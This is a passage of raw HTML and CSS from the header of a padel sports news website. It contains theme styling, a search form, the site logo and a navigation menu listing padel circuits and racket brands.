.tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_49 .tdb-head-search-btn svg{width:20px}.tdi_49 .tdb-search-icon-svg{width:48px;height:48px}.tdi_49{display:inline-block;float:right;clear:none}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_49 .tdb-head-search-btn:after{bottom:-13px}body .tdi_49 .tdb-drop-down-search-inner,.tdi_49 .tdb-search-form,.tdi_49 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_49 .tdb-head-search-form-btn-icon{top:0px}.tdi_49 .result-msg{text-align:center}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_49 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_49 .tdb-head-search-btn:hover svg,.tdi_49 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-input{color:#dd9933}.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_49 .tdb-head-search-placeholder{color:#8224e3}.tdi_49 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_49 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 5px}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_49 .tdb-head-search-btn svg{width:15px}.tdi_49 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_51{min-height:0}.tdi_51:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_51:before{width:100%}}.tdi_51{z-index:999!important;justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:rgba(10,10,10,0.95)!important}</style></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_55{vertical-align:baseline;flex-grow:0}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:150px!important}.tdi_55{width:22%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:130px}.tdi_56 .tdb-logo-img-wrap{display:block}.tdi_56 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_56 .tdb-logo-text-title{display:block}.tdi_56 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdi_59{float:right;clear:none}.tdi_59 .td_block_inner{text-align:right}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{color:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 9px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-en-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21921"><a href="https://www.analistaspadel.com/en/padel-news/"><div class="tdb-menu-item-text">Padel News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21915 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuits</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21916"><a href="https://www.analistaspadel.com/en/premier-padel-tour/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21917"><a href="https://www.analistaspadel.com/en/world-padel-tour/"><div class="tdb-menu-item-text">World Padel Tour News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21918"><a href="https://www.analistaspadel.com/en/a1-padel-tournament/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22558"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21919"><a href="https://www.analistaspadel.com/en/padel-racket-analysis/"><div class="tdb-menu-item-text">Padel racket analysis</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21920 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/en/brands/"><div class="tdb-menu-item-text">Brands</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23278"><a href="https://www.analistaspadel.com/marcas/carbosports/"><div class="tdb-menu-item-text">Carbosports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23280"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23276"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">Head</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23275"><a href="https://www.analistaspadel.com/marcas/wilson/"><div class="tdb-menu-item-text">Wilson</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23274"><a href="https://www.analistaspadel.com/marcas/jetsplay/"><div class="tdb-menu-item-text">Jetsplay</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23269"><a href="https://www.analistaspadel.com/en/brands/tecnifibre/"><div class="tdb-menu-item-text">Tecnifibre</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23279"><a href="https://www.analistaspadel.com/marcas/mtx-store/"><div class="tdb-menu-item-text">MTX Store</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline;flex-grow:0}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:20px}.tdi_64 .tdb-search-icon-svg{width:48px;height:48px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-13px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#dd9933}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_64 .tdb-head-search-placeholder{color:#8224e3}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 